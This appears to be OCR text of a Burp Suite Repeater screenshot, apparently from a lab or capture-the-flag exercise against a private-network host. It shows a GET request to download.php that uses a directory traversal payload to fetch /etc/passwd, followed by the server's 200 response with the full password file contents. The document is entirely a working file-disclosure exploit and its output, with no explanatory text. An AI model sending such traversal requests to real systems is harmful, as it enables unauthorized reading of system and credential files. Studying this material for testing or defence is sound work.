 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET /download.php?item=../../../../../../../../../etc/passwd
HTTP/1.1
2 Host: 192.168.241.136
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: level=1
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Apr 2022 10:50:39 GMT
3 Server: Apache/2.4.16 (Fedora) OpenSSL/1.0.2d-fips PHP/5.6.14
4 X-Powered-By: PHP/5.6.14
5 Content-Disposition: filename="passwd"
6 Content-Length: 1296
7 Cache-control: private
8 Connection: close
9 Content-Type: application/octet-stream
10
11 root:x:0:0:root:/root:/bin/bash
12 bin:x:1:1:bin:/bin:/sbin/nologin
13 daemon:x:2:2:daemon:/sbin:/sbin/nologin
14 adm:x:3:4:adm:/var/adm:/sbin/nologin
15 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
16 sync:x:5:0:sync:/sbin:/bin/sync
17 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
18 halt:x:7:0:halt:/sbin:/sbin/halt
19 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 games:x:12:100:games:/usr/games:/sbin/nologin
22 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
23 nobody:x:99:99:Nobody:/:/sbin/nologin
24 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
25 systemd-timesync:x:999:997:systemd Time
Synchronization:/:/sbin/nologin
26 systemd-network:x:998:996:systemd Network
Management:/:/sbin/nologin
27 systemd-resolve:x:997:995:systemd Resolver:/:/sbin/nologin
28 systemd-bus-proxy:x:996:994:systemd Bus Proxy:/:/sbin/nologin
29 dbus:x:81:81:System message bus:/:/sbin/nologin
30 abrt:x:173:173::/etc/abrt:/sbin/nologin
31 avahi-autoipd:x:170:170:Avahi IPv4LL
Stack:/var/lib/avahi-autoipd:/sbin/nologin
32 webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
33 sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin
34 squid:x:23:23::/var/spool/squid:/sbin/nologin
35 mysql:x:27:27:MySQL Server:/var/lib/mysql:/sbin/nologin
36 tcpdump:x:72:72::/:/sbin/nologin
37 </div>
38 <div class="products-list"></div>
39